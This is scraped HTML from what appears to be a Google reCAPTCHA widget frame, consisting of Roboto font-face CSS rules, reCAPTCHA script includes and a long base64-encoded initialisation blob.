  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="BSdY2HM2bNIvUaY1YuNbOw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="BSdY2HM2bNIvUaY1YuNbOw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BSdY2HM2bNIvUaY1YuNbOw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bC5sW25dLmNvbmNhdChTKTpsLmxbbl09SksoUyxsKTtlbHNle2lmKGwuSTcmJm4hPTI4MylyZXR1cm47bj09MzMzfHxuPT00MTB8fG49PTI0OHx8bj09NDEyfHxuPT0yMDF8fG49PTE3N3x8bj09MjczfHxuPT0xMjJ8fG49PTUxfHxuPT0yOTc/[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Okc/[base64]/[base64]/bmV3IEVbVl0oTVswXSk6eT09Mj9uZXcgRVtWXShNWzBdLE1bMV0pOnk9PTM/bmV3IEVbVl0oTVswXSxNWzFdLE1bMl0pOnk9PTQ/[base64]/ZnVuY3Rpb24oKXtyZXR1cm4gdGhpcy5BaSt3aW5kb3cucGVyZm9ybWFuY2Uubm93KCl9OmZ1bmN0aW9uKCl7cmV0dXJuK25ldyBEYXRlfSxPKS5LcT0oTy5kcj1mdW5jdGlvbihuLGwsUyxHKXtpZigoUz1tVihTKT09PSJhcnJheSI/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/ClcO/Ln5Xej86RTljw5bCssKFLArCq8OPCFPChFduwqkAw7vCo8Krw6dWD8OxwqMBejDCicOZw651PRXDjkBtw7rCs8OJw7fCtwjDl2XDj8KkwocEw6QHWAY9w5HClBfCoMKOwrZSw4fChcOcWMOmwoxmwrxBwofDoW/DlcODDGTDgsO0w6bDicOCVcKSw7lmwosAcUQ1CQt3EGPDlXh2wrc+w6bDtMKmw5/Do8ObPcOwwr42esK+UsKIw7jCgGQrOQTCrVrDtFzDncKMw4fDnsOrwrB9w5YDdzDDrADCgEXCgB3DucORw4V9NMKmwpNuVsKlKMOjNcO1w4HCssKHw6tPwqJvw5jDmzkTw6A/wpDDry1gdsOWZMOBw7PDnsO+RhIAwqnDmBZoUw1PHj/Dr8K7dcKOfCAAWsO3UsK9wr7DlcOVw6zDjMKvaGHCv8OUUcOVw6bDgMOud1fDq0gjw6zDlsKHSADCgcOkwqDDsG3Cl8OeTMOoXcOTb8KEw4/[base64]/CisOpwqfDs3HDh8OCwqHCjsKEwrDDj0MiecOEw5oKw5nCgMOcVFbClsOTWHbDmh/DkyYswqrDoj3Dsm7Dv8KvKl3ChsK6w7V0dsKsBxI/ASDDrl86wohDBCnDuVzDqMOMw6M3wpJkw5V5EMORwrR5PMKHwqA+egIjw6TDnsOZJMOTZRkpwpFifsKvwq52DgZ8w5fDpMOGw4Y/[base64]/w6nDosKYccKoEzvDnyI8w5s4wqQIFsOtHcOEw6vCqsODwrFtHGRfb1nDkyzDrhPDncOSw612ZcKJwr7DnU8uM2HDtmvDvcKbwrvDqyoxw7bCsMOiEsOmM0t7w6LCpVgBwp1yVcOawqrChkvCi8KowoJ5HMOUw6fCiQfDmh/DvsKyAgZEwqU0G2d2dsKfwooIEH3CtsOwwq8Qw7XDs8KyHwAFwpNPwqLDm8KzIAd3KMK/CHlSwpAPwpzDiHseM8KJw409JUFxImQSPGY2w4EXW8OzCcKlXSXCkMO8Z3HDpk/[base64]/[base64]/wrlDZcKqwobDsXskeFkSw4c+wpAcN2IwQcOGW8KfJRbDvMOPwpXCnl1bHcOYd1wSwpzDqcKwLsKqScKEwppTw7LCtB88wp8VbhHDgDADw59yPznDrsOFQSFlW1bDt8O4ZAvCqgDDjhBSXQp9woHDtU/[base64]/DvGrDmF/DgE5tT8OtRMOjwqF4w7LDiS7DusOPbcOhw60qVB0Hw6EOwrQITMKgw60kEjkYw4PDhk4uQ8OqR2nCrD5NwpwRWBDDm8Owf8OGw5/CnUAsw7vCgMK6TCbDj3hRw7kxPMKQd8OLdzNHPsKrw4DDt8OaFhJFSjQHwqXCkQfCjBPDk8OGZREnKcKxM8Odwrh+BsOBw4bCkyzDnS/[base64]/CmUVJw4rCqMOIPcOAX8KufgxSw5rDrTzDjkDCnn4te8K0w7QLSRFKw4JaZBjDvQsUVsOSwp/Cmy4zwpLCmRnCh8O/woDDhzDDn8OwFcKjw47ClxHDpsO/wpTCqmLCsX9ewoxjwq80PnPCm8OUw7/DnMODdcOGEgHDicOXTxYfw7YjeBHDvwLCmVc1NMOOb1vDinbCrcKXwo/CusOGak4TwpbDsMKEwqAZw6Z3w5XDtw7CpMKIw414w4dNwqtzwpReAcK7GhXDkMKhwonDpMKXZ8KFw5TDlzIKasOtLnfDn147acKbOsK6w7MFWy93wqc3w5nCtMK/[base64]/[base64]/[base64]/CrkLCoMK3e1FgDcORS8OOw4lBw7/Cn3HCi8Ogw6zCr8ORw5cGI2tGecOKWCPCmMOIHzkfw5cwwoPDgcOXw7fClcOzwr/Cn2onw5XCmcOgw49+wp/[base64]/CicOFw7zDiSHCpG3DssKMw6VvG8OZVXg3ccKeKMKrJcKzFGguA8K1wpsIL3bCjMKPXMOqw4tZw68qbmtRw6ppwrHDucKaX8KFw4MWw5zDm8KFwqPDk0oKY8KpwrXDnVvDhMKDw7MMwoJ9wrjCuMO5w5/Ctz5Ew65BwpUIw7fCsRPDhWBmaXVXNcKpwqFNY8Obw67Clk3DmcOZw7hvbsO2Xy3CuMKvXDM8UhodwqVgwrhMbkfDgMOEUWXDj8KodHYnw4ptJcKKw47CmyLDg3/CiS7DocK+wqXCusO5ZMKZUW/Dk2xLwoFrScOhw78bw6kKLsOsPgfDlcK/f8Kfw4XDiMKLcWQSJMKRwqvDvG1ew43Cr2XCmsK2HsKFCwHDqj/DtS/ChMOodXrDoFUrw5N6AkoIGcOxw41fK8O4w5HCv2fCi1zDv8KJw6fDpHFRw6bDoB5ba8Obwq7DgiPChgVfw7jCiEMPw77CgsOGQcO/YsK1w63CpnJUJiLDhVJ/wro0TEfCo00ywq3CpMO/ajoTw50YwppLw7gkw7hsPsKNf8OzwrRmwo0oRizDsEI/P8OJw7HCtBZwwqQ1wofDvMKlAsK7PcOfKGYowrYUwoDDmsOsVMOdBnF0dsOkEmbDhFHCpjzDm8OxccOyw7sDBsOHw4/Cl040wqXCiMOZNcK7wrLChlbDulpnw70Fw6IUwpVdwpsmw4VLTsKxaMKDw4LDgcOmLMKNHSfCgisoXMOLwoXCqcO+w5hKcMODA8OswpTDoMOfU1lEw7bCsW/DmsKbAMONworCgTrCkDN5TcOiF2Z/[base64]/DmcO9N8K0TMOfCMK0HcK/wpcIwpEBbQxebRc6wofDrxrDtXR/[base64]/[base64]/DpDPDhj3CvR7Cg8OxIsK3MmTDk8OOY2UMIhpwKhfCmHMCVgNMN8OYw5fDo8OqR8ONZ8OuL8KHZgU/cWomwpfCssOGBWlsw7zDoVXCi8OAw4HDimvDo1oXw4oawocPKMOywoHDs3pwwqnDqGTCmcKjO8Otw7YqHcK3SzNSBMKmw5d9wrbDhk7Dk8OBw4bDr8KowqQAwpnCu1jDr8OnMMKqw4vClMOgwpnCojHCk31iVW3DrC80w4o5w6bCuR3DscKmwo/DlDgPFsKkw5XDk8KzE8O3wqFGw5rDtsOOw4DCkMOawqzDuMO7E0YHaSdcwqxvFMO6NcKDdAtQcD5Nw4bDg8O3w6F2wqvDkjMRwrU+wrzCsgfCkBBuwq3DrRTCnMKARTAbVxvCu8O3VMOYwrI3WMKrwrLCsxnCj8KwHcOhKD/CnBUnwovCojrCkDYmfMKRwqrDkXfCu8OzBMKXdHMofsOmw6AwFyLCnQHCtHdtMsObEsOqwqfDhQDDtMOMfGLCsXXCmUM4f8K3woTCgw7CqhjCkHHDikPDj0bCmxtzHRHCncK/[base64]/DsMOxN0DCkMO7GysAfcKxecOZw61LdVjDgcOUw4vDkCjCgMO2WMKGTsK7ZsOZISEnOMOUwrHDqUQ5wosJBUrDqinDsDHChcOvARIUw4zDrMOFwpbCgsK3wqIewpAww4Qlw4Rnw70Aw4PDrcOWw6lgwpU8XUXCpMO1wqQ6wp4aw55aPsKzE8Kjw57DicOXw703BG/[base64]/Dlw7DnyQzO8OLEMOifQxBwqMObsKtKMOHWllXIl/DizvDpHLDgQ/Do8OqRsOGwrPDg1BMwoUtGcK4MgjCu8Otw5FdZlNww5MAw65uRcOYwqUUJEXDlxoYw59kwogDCXoVw5TCk8OXQ1rCnRzCicKVUsKUE8KVHgg7fsK+w4TCvMKawo1kb8OPw6ofDG5AdwvDksOWwrFlwploEMKew6pGVENLeR/CozYswqvCuMKvwoDDmVlgwqM2chHDisKaPQMpwr7DqMKaChVfLT/DrsOkw6AAw5PDmMKBVWUVwpBpUsONcsOnSDrDhndNw4xnwqvDrMKUIMKddT8kw5/ClktWw7XDjcO8wpnCgGYsYhHCiMKtw4l9UyhIPcKtFwJjwppAwow/VljDqMO7H8OXwrtrw6d8wpsjw510wpABw5HCkW/Cn2QmQsOuBhY4eMKTDsOoFxPCoToUIk9iPQkXJ8OtwrFyw4BZwpnDpsOFMMKWPcOyw5jDmcKZclHDrcK3w6nDkAwGwoFvw63Cm8K6McOqLMOaNhRCwo9zEcOFKHU/[base64]/wqfCu8OzBcK6Q8O6OMOiTGgOW1DCsTrCpMOGHCgQwrQ2w7PDjRBYainDrUZQQsKdJ8Oew5fDpsOJw43CpBbClEXDlVZSw5zCqTTCjMOpwoPDnw7DrsK7woB4w5xww6dfw4cZMDnCnF3DonQXw5zCrRhwPcOOwro4wp1HCcKaw6HCk8OrM8KywqrDoxjClSLCrC/[base64]/DlmFww7UQHA5/[base64]/DvUPDnXDDqBtEw7dRwqQ9G8KBw6sWwrR9LkZowq/CsmrDsUsswr9/VCrDhsKJfBFaw640a8O8dMOMwrvDtMKrVUtBwos/wqZ/D8OUw4I1BsOhw4tLc8KywpNGOsOxwow/[base64]/[base64]/CtMOvHFjCnMOsw6DCpFrDnsOjwofDghJXw5vCtsOnPgZ6wpkyw6YKGBHDoUQPPsOHw6ZowrrDlS5Bwr5zQsOJYMKLwrbCssKewqTCskUnwoRpwonCtsOwwpLDj2jDuMOMNsKzw7/Cpw5PeH48GlDCq8KSwoRowp13wqQ7P8KlOMO1wqrDohjDiCMTwqkIDUfDjMOXwo5CUBlxGcKxw4hLYcOnE1djw6JBwrBjPX7CpsOhw4rCn8OcGzpew7DDo8KIwr/DoSzDtjfDkU/CucKQwpN8w6dnw6fDuzLDnRAtwrEBUALDrsKxIzLDtsKFCD3CgMKXSMKaCU/[base64]/DpsOSw5HCnw1rK8K/wr8NVxoTw4rClwjCusOXw7fDvMO2VsOvwqPCvMOjwo7CnR1BwpwpacOawrZ5wq0dw6HDssO5SWrCskzCuwRIwocFO8OMwo/CpsKUesO4wpfCvsKgw6oLMifDgMKhwpHCmsKOZ2XDvQRRwrHDoy4kw4rCiW3Ci2BXZ2l2XsONJ0JCVE7DqGDCqcKnwovCiMOZKxXClUzDoTIyTgrCusOTw7Zdw55ewrUrwrF1dkXDlHnDlsOuA8OSO8KWbD86wp/Cr3QIwp/Ch3fCrsOFTMOnflrCjcORwrbDo8K9w5UNwpHCqcOCwqDClFdEwqxRHXfCkMKkw7TCjMODflYdZClDw6t6U8KvwrAfOMOXwq/CssOnwqTDusOww7lRwqDCpcOOw4JSw6hFwpbCnFNRccKePlZEw7jCvcO7w7Riwp5DwqTDoiNSTMKiDcOHHkI8Fn5/OW8dZRLCozfCuRPCrcKowqktw5vDvMOvWyg/czgZwrlQOcKnwoPDicO7wp5ZbMKTw5JxI8O3woouV8OmeEDCmcK3bxjCm8O7KG8hFsOJw5RWd0NDc3LCjcOIWVIsDmLCmlMYw5nCtlpVwofDmBfChX4Dw5zDl8OfJQPClcK2NcK0w7JjOsOQwqF/wpVYwpXDlsKEwoISIlfDucOYGigowrPCiVRhGcO9TR3DhX9gR3LDi8OecwHCicKcw5l7wqTDvcOfDMOcJTjDsMOkGSN/[base64]/wrsOOMKFwq1rwpVOw79eZMKWwqLCm8O0wq0tI8KLbMO0cT/Dq8KYwqfDjcKxwoTCpHFjBsKcwr/CuC0Kw4/Dr8O8CsOgw7nCnMOyRmwVw6vCgSYvwqXCgMK2clIXUsKifj/DusO9wrrDnBtDE8KXDlvDssKzbCIsa8OQXENdw4fCnGM2w7hjcnDCiMKEwpbCrcKew6DCosONL8OPw6HCq8OPR8Orw5rDhcK4wpfDl0UuFcOOwqPDhcOrw6J/Gj46N8Ozw7XDlAVUw61xw6LDlhZSwovDpkjDgsKIw4LDl8O/[base64]/[base64]/wowZasKIw4/CncOlTDh2BcOswoxAwpbCowFePMOFX3jDm8OXLcK1O8O2w7lNwopmW8OEMcKbMsONw53DqsK3w4fCnMOEfTHCgMOIwqciw7zDo3xxwp8vwp7DjR4wwpPCiEJbw5vDvcK1GQo+PsKFwrRtE3HDtVnDgcKfwr5gw4rCvAPCscOMw5otUT8lwqEWw7jCh8K/f8KmwqrDqMOhw6oqw6PDn8OBwqcVdMKQwoAywpDCjx8ZTg8mw7HCj1oNw4bDkMKxJsOzwoFMN8OUdsOFwqQPwrjDncOxwqzDjj3DvSjDrzfDtjzCs8O9e3DCqcOKw7dnSnvDpgvDnm7DhTvCkDA/wp3DpcK3An1Fwq0ew7fCksKQwp05UMKQa8Kkw6wgwq1AAMKkw43CmMOUw6Rjd8KoWTrCu2zDhcODQg/[base64]/Dj8Obw655OHhBwqR9JsOqHW/Cn8KswrMTwovCj8OoBcK6MsOcZ8OKC8KMw7LDpMOIwrPDgSPCq8OKTMOLwrA7L3TDmy7DlcO8wq7ChcK9w4HCrUzChMOowocHZ8K/bcK/DGUpw593w7Y8M1MdCcO9XxTDpRHCvMOwDCLCojPCkUYJCMKgwr/ChsKEw4VNw7M5w6xcZ8KzXsKkQcKPwp8KRcOAwpMBaVrCgMKXZ8OIw7fCv8O9b8KuOgDDsVUVw58zXGTCg3EOYMKKwonDmU/Dqm1UA8O/f0zCsjrDhcOhRcOYw7PDvQkrBsOKZsKpwrgXw4PDiXXDqzV9w6vDp8KqYMO9EMONwo98w6RKVMKFASQhwoxlNB/CnMOow4lXHsKuw47DnVweJ8OrwrbDpsOgw7rDgGIxV8KVEMKjwqsgYRM+w7UmwpfDlcKAwokebAPCjV3DsMKCw5FXwqVfwoHCjhpXCcOdRRU9wprDnnzDm8Odw5UdwpDCisOkDHt/[base64]/Du8K/wqBpf8OOwozDqAoUwprDi8KCeXTChkkZQxLDjVLCqsKfw61UcgvDpjfCq8Kewp5BwqjDqlDDtRQNwqnCrAHCocOsFAEEOmHDgAnDicKgw6TCtsKVTSvDtmvDmsK7FsK/[base64]/Dn8KhFyYPw4nDisO/McKoVsKMwrogY8OHOMOIw495ecKHRhJcwpnDjsOnVStKIcKGwqbDmiZ+eTPCjsOVNsOAaGIWV0bDs8KpCxNbY18bGcK5Gn/[base64]/[base64]/w5kWKFY7w5rDul/DrxUhSsKNSwjCusOgLX12L1vDg8OMwqvCvCcKV8K6w4fCpydzGFvDuRTDrVUkwo1HFcKZw7DDgcORWikMwpPDsD3Cjj8nwop6w5DCpEUxYQEswrfCnsK1IcK/LDvCgXLDtMK6woDDmH1dRcKQRHzDqirCrsOvwrpCfijCv8K3YAAKLzbDnMOMwqRSw5HDlMOBw5rCrMOXwoHClzXDn21uAV9lw5zCusOZISvDncOwwo94w4TDt8O/wq3DkcO0w5jCsMOEw6/Cg8KjFMOIS8Oqw4/DnD0jwq3Cgzd0JcOgTAtlI8O6w7sPw4kVw7jCocOrP3QjwqoaaMOSw6x5w7vCtUnDmX3CtnIlwofCg0hSw6dVE2PDr0vDncOfYcOZBRopeMK3T8OhMUHDhifCpsKvUhXDtcOZwojCjiFNcMOIcsOxw4gPYMOIw5PChwoXw6LCt8OOMh/DtxTCn8Kvw7HDlgzDrnQgS8KyGyPCiVDCscOVw5cqTsKEKT0VX8KDw4PDnSLDn8K+C8OHw6XDmcOdwoEDYh7DtR7DjiAewr1iwr7DkcO/[base64]/DnsKJwoVRcn3DkATDsMKIYApFw4tQw6RMw7tOw6/CiMOnfsOow57Dt8OwVRQswq88w6RBbMOJAX5rwoxzwrrCusOXXA10K8OBwpHChsOewrTCvj96NsOEMcOcRCMMC37DgktFw7XDp8OIwpHCusKww7TDn8KMwos9wr/DrDQQw746KUIQZMKXw4XDg37CowbCqyd+w67CicOZMkXCoHpidE7Cr2/[base64]/DjMKhw53CtcO8w6jDtxN3W2pJbMKCwpcUYX3Cvj3DownCoMKcEsKDw7ghfMK2PcKCVsKjP0xAEMO8DXx3Nz/CuyvDvTx2NMOcw6vDrcO2w6sRDVfDtncSwpXDsBDCsl9VwoPDuMKKHQLDhQnCjMO9L2DDiHDCm8OXHMOpXMKYw5XDrsK/wr8Xw7/DtMOYSAHDrBvDmULCjGo4w7PCgm1Rfm0FKcOzYMKtwoTDpMOZFMOEwrVBLMOzwr/DnsKqwpjDt8KWwqLChDrCqhXCsFNBPknDkS/DhhHCo8OmKcKhfVY4EnHCnsOzBXvDscOGw5HDscOgUyxxwqnDqC/Do8K+wq50w5QsVMKoO8K6XsK7MTbDhH7CvMOuIm1gw6xSw791wobDol8SSHIbG8Odw65Fbg/CgsKFW8K4EsKgw5FYw53DrSXCnFvCrQDDhcKHDcOdHmhLFDMAVcKVDcOzQMOmBGYxwpLCsknDi8O9cMKpwpHCkcODwrVGSsKOwo7Ck3rDt8KEwq/[base64]/DkwLCusOYQH0fwrfDixvDlmbCnMKaVj4ZW8Kww6hxAEjDocK+worCrcKsXcOTwoMqZgsTTQzCgn/ChcOGPsOMVGLClDFccsOew49xw6wjwozChsOFwq/CnMK0BcOSQhfDmcOCw4rCrV12w6gUTMO1wqViGsOAbFjDtFXDoSNYDcOmRFLCvcOtwqzCsTrCogHCucKAGGl5wr/DhjvCjl/CsB19LcKXQMO7JljDm8Ocwo7DqsKcUyfCs042L8OlFMOvwopQw77Cv8OFL8Kxw4zCvijCtgHCtDIWesKZCCYSw43DhjJQHsOQwoDCp0TDrxoiwqVZwqMdLXPCjmDCvFbDvQ3DvgHCkmDCm8Ktw5EPw7t2w6DCoFtbwpt5wrPCkW/[base64]/eDcGw5UmwrjDkCskT8KLPMKgasOTw4fDo8OICCjCi8O3UcKQHMKywqM/wrhuwprCmsOQw511wrzDosK+wqQVwpjDgVXCmmwdwpcew5NBw4zDoiJAScK/[base64]/CscOuw7kyNWXCgRBxw78TwrYpLGjCscOxw7phcW3ChsO7EzPDtk9Owp3CmzLCshDDtzA5w6TDmzTDrAVRJUpOw5bCsA/ClsKJdydkSsOJBn7CicOEw7HDpBjCmMKmU0V6w4Bswpd3fSnCmC/Dv8KPw4ACw6jDjj/[base64]/CqzTCm8Oww4fDlMKzUjjCjcKsOCLCvyw/W8OJwrTDpMKOw4kIBEdJcXzCpsKEw64Yd8OVIn7DjMKNb1nCp8Ofw4VDecKvEcKCJ8KfZMK3wohEwpLCnCsHw6Fjw73DhDFAwonDrX9GwozCsUpEAMKMwpQlw5jCjXPCtlBMwrLCr8K+wq3CqMKgw6MHA3dTAWHCqCAKcsKZbiHDjcK/PnF9RMOhwqcTIQM5M8OQw7/DqD7DksOjSsOBVMOjPsO4w7ZpfWMaET0/Sh40wqzDvXZwBCtXwr9Lw7Qcwp3DpTF7FjFVJ2PCqsKCw4NBYyc9KsOqwpDDoiPDq8OUEXXDuRdGFjR/w77DvToywqpkfEHChsKkwr/[base64]/w5bCvh/DmE02dTodFgx9w6TCjQd+D1JtWMKkw7oMwrvClsOIacK6wqdKEMKwCsKqcnZYw5fDjTXCrcKvwrjCilrDoHHDjm0Mbm9wfA4ECsKrwp5lw4xQPRwnw4LCjwcYw63CgWpJwrQhLRXCk1QNwprCusKKwqgfMyLCujzDj8KIFsKrwqjDtGM/YMKBwrPDtcO1d2shwojCk8OuSMOXwq7DiSHDknEDUMKewpfDucODWcKgwrl7w5o+CVjDrMKEAQNECgLCjXzDvsKIw5bDg8OBw5TCrMKqRMKcwqzDpjbDqCLDolw2woTDr8KfQsKbS8K6HUJSwrEcw7c8LWPCnx9+w6LDlzDCu2ArwoPDoS/Cun1Sw5rCv3MIw7lMw5LDohrDrx8twoHDhThXES1rUV7DoAcJLMK8TGvCr8OOVcOywq8jGMK7wq3Dk8OGw67DhEjCiHYVZyciKHIBwrjDoCQaXQzCvlVswo/[base64]/CqVnDpTrCgCTCokdmWcOPXgRQOcOfw7zDtQtmw4/CqATCtsOUNMKlckDCjMOvwr/CiSnDskUTw6jCrF4Ub0cQwrhOEcObIMKVw5DDhkjChWLCmMKTdsKYSB1ISkE4w7nDocOGw7fCu1Iddk7DpDAeIMO/LhFVdzbDmWLDtn0/wrAEw5cfOcK/w6Vywo8Jw655csOvDncrPVLCtw3Csmg7Bj0RZTDDncOuw4kFw4bDqMOkw7V4w7TDqcOTLhAnwo/[base64]/w43Dg8KzU8KQwo96RC7Cu1QEw5VISh0Ewrsiw7rDt8OHwqfDj8KGw6k4wpBbGlzDlsKTwoTDvlzCssOFQMK0wrnChcKZX8K4LsOKb3fDp8KxVynDgMKFFMKGWD7CusKhTMOZw5dSVMOZw7rCqFB+wpc/SBk3wrLDiG3DvcOpwrLDvsKPPRs1w7/Ci8OOwp/Cg3DDvg1wwrM3acO8bMO0wqvCkMKDwrbCrmfCv8O+XcKVC8KuwqLDsEtDcUZ5RsKiV8OfIMKZwqbCnsOxw5ABw64ww7LCmRAKworCj0TDu1bCv07CtEo4w6TDnMKqAMKYwptBNhc5wrXCpcO4aX3Dh21Xwq8Gw647EMKaeWoAFsK6OE/DtR13wpYgwojDqsOVLcKdfMOQwqBww5PCiMKZeMK0eMKgUsOjGh4nwoDCj8ObMxnClVHDp8ODe1sNJwo1Xl3CvMOHZcOew6METcKcw4BgRFnCmg3DsHjDniLDrsOcDRLCocOdH8K3wrwiRcKMfQvCjMKZayliXsO/IgR/wpdjQMKxInfDqsOOw7fDhTttBcKXGRRgwoUVwq3CosOgJsKeAcObw4ZSwr7DpMK7w4PCpmclCsKrwoZqw6DCsUclw4DDmzTCp8KFwpgxwovDsCHDihZ5w7N1SMKuw5DCj2zDrMKqwrjDlcKGw6hXJcOZwosjO8KUSMOtZsOOwrrDuQZkw6gHOWs4AW04UBPDhsK/NB/[base64]/DmcKdSmR+wrg6X0sZwrvDu8OHwr0BwqNDwqBaworDmUhOdmbDlUAqbsKSO8Kmwr7DpTXCljTCugR/UMKzwoZGCDzCtMKLwrfCrxPCusOAw6TDlkFsICbCghzDnMKhwpxTw5bCs1NRwq7DuGF2w4jCgWQwL8KWY8KIPcK+wrxtw7HDssO/F2LDhTnDpTfDim/Ds0DDuXnCtRPCq8KkEMKTI8K3H8KOBmHClWdBwpXCnGsgCGg3FS/[base64]/Cj1Jfwp5/d8OTLcK/[base64]/CvsO1wqbDisKsLMOhw6PCml0Aw6YHRQU4w6U1QsKKXDtxw5g0wqXCg3Y+w7/Cp8KZGCkTYATDjSPCkMOTw4vCtMKRwpNjOGUQwqXDvyPCjMKoWHp9wpnCucK+w70EbwQYw7rDnEPCg8KIwpUKTsKpccKDwr7Ds2/DvcOAwoJ+woQ/GsOTw78ST8KRwobCmsKTwrbCmRrDsMKdwoJxwo1EwrdUf8KHw75pwqvCnj5mX3PCpcOVw4s6eDodw53CuTnCs